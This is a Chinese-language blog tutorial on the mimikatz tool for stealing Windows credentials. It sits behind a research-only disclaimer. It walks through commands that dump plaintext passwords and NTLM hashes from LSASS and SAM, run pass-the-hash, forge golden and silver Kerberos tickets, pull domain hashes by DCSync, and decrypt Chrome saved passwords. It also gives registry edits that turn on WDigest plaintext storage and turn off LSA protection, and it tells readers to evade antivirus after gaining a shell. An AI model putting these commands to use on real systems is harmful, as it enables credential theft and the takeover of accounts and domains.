用途限制声明,本文仅用于网络安全技术研究、教育与知识分享。文中涉及的渗透测试方法与工具,严禁用于未经授权的网络攻击、数据窃取或任何违法活动。任何因不当使用本文内容导致的法律后果,作者及发布平台不承担任何责任。渗透测试涉及复杂技术操作,可能对目标系统造成数据损坏、服务中断等风险。读者需充分评估技术能力与潜在后果,在合法合规前提下谨慎实践。

mimikatz 是一款由法国安全研究员 Benjamin Delpy 开发的开源工具,主要用于在 Windows 系统中提取密码、哈希值、票据(如 Kerberos 票据)等敏感信息。

核心原理

mimikatz 的核心原理是利用 Windows 系统的安全机制漏洞或设计特性,获取存储在系统中的凭证信息:

- LSASS 进程读取:Windows 的本地安全授权子系统服务(LSASS)负责存储用户登录凭证(如明文密码、NTLM 哈希等)。mimikatz 通过注入代码到 LSASS 进程或读取其内存,提取这些凭证。

- Windows 密码存储机制:早期 Windows 系统(如 XP、Server 2003)默认将明文密码存储在内存中,mimikatz 可直接读取;较新系统(如 Win7+)虽默认禁用明文存储,但可通过修改注册表或利用漏洞(如 MS14-068)重新获取。

- Kerberos 协议利用:通过操作 Kerberos 票据(如黄金票据、白银票据),实现对域环境的权限提升或横向移动。

安装的话,mimikatz 是命令行工具,无需复杂安装,但其使用涉及敏感操作,且可能被杀毒软件标记为恶意程序(因功能易被滥用),所以一般涉及免杀技术。





当你下载成功后,如图所示,有32位和64位,这里我们选择64位的,在里面有exe文件,以管理员身份运行,如图所示



mimikatz是命令行工具,这里介绍一下mimikatz所拥有的模块以及所对应的功能以及相应的命令

一、基础命令



1、启动与权限提升

privilege::debug获取调试权限,允许访问 lsass.exe 进程内存。这是执行大多数命令的前提。



token::elevate将当前进程权限提升至 SYSTEM,绕过部分权限限制。

2、模块与帮助

::列出所有可用模块(如 sekurlsa、kerberos 等)。



模块名::help查看指定模块的子命令(如 sekurlsa::help)。

二、核心模块及命令

1. sekurlsa 模块(凭据提取)

-

sekurlsa::logonpasswords提取当前登录用户的明文密码、NTLM 哈希及 Kerberos 票据。在 Win 8.1 以上系统需先开启 WDigest 注册表键值(

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /d 1 /f)。 -

sekurlsa::pth /user:<用户名> /domain:<域名> /ntlm:<哈希>哈希传递攻击(Pass-the-Hash),使用 NTLM 哈希模拟用户身份,生成新的命令行窗口。

-



sekurlsa::msv提取 MSV(Microsoft 安全包)协议相关的哈希值(LM、NTLM、SHA1)。

-

sekurlsa::tickets /export导出当前缓存的 Kerberos 票据(

.kirbi文件),用于后续攻击。

2. lsadump 模块(系统数据库提取)

其中Hash NTLM就是读取到的账户密码的Hash值,可以通过彩虹表或者爆破得到账户的明文密码

-

lsadump::sam从 SAM 数据库中提取本地用户的 NTLM 哈希。需指定

sam.hive和system.hive文件路径。 -



lsadump::lsa /patch提取 LSA 内存中的哈希值、密码历史及域用户信息。在域控上执行可获取域内用户数据。

-

lsadump::dcsync /user:<用户名>域环境下通过 DCSync 协议同步域用户信息,包括哈希、SID 等。需管理员权限。

3. kerberos 模块(票据攻击)

-

kerberos::list /export列出并导出当前用户的 Kerberos 票据(TGT、TGS)。

-

kerberos::golden /user:<用户名> /domain:<域名> /sid:<SID> /krbtgt:<哈希> /ptt伪造黄金票据(Golden Ticket),用于长期控制域环境。需域控的 SID 和

krbtgt用户的哈希。 -

kerberos::silver /user:<用户名> /domain:<域名> /target:<服务器> /service:<服务> /rc4:<哈希> /ptt伪造白银票据(Silver Ticket),针对特定服务(如 CIFS)进行权限提升。



由于当前用户未登录域,或未访问任何域内资源,Kerberos 票据仅在域环境中生成。如果是本地用户(非域用户)登录,或域用户未访问过域内服务(如文件共享、SQL Server 等),系统不会缓存票据,因此 kerberos::list 无内容。本机未在域环境中,对于票据攻击这里不再展示。

4. dpapi 模块(加密数据处理)

-

dpapi::cred /in:<路径>解密用户凭据文件(如

%AppData%\Local\Microsoft\Credentials\*),需结合主密钥(Master Key)。 -

dpapi::chrome /in:"%LocalAppData%\Google\Chrome\User Data\Default\Login Data" /unprotect解密 Chrome 浏览器保存的密码。

5. misc 模块(杂项操作)

-

misc::cmd

生成 SYSTEM 权限的命令行窗口,常用于票据攻击后执行操作。

-

misc::clip监听剪贴板内容,捕获用户复制的敏感信息。(需在域环境中)

三、其他关键模块

-

privilege模块(权限管理)privilege::debug:获取调试权限。privilege::enable SeDebugPrivilege:手动启用调试权限(部分系统需)。

-

process模块(进程操作)process::list:列出系统进程。process::exit <PID>:终止指定进程。

-

crypto模块(加密操作)crypto::certificates /export:导出证书及私钥。crypto::keys /machine /export:提取机器账户的加密密钥。

四、注意事项

-

权限要求

- 需管理员权限或 SYSTEM 令牌。

- 在 Win 8.1 以上系统,部分功能需关闭 LSA 保护(

reg add HKLM\SYSTEM\CurrentControlSet\Control\LSA /v RunAsPPL /d 0 /f)。

-

免杀与检测

- 杀毒软件(如 Windows Defender)会拦截 Mimikatz,需进行免杀处理(混淆、反射加载等)。

- 检测日志:关注

lsass.exe异常访问、注册表修改及票据导出行为。

此工具就是需要在得到一个主机的getshell后,通过上传其mimikatz文件后来进行一系列的操作,所以说在利用此工具的前提你需要拥有免杀技术以及得到一个系统或者服务器的shell。

807

807

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?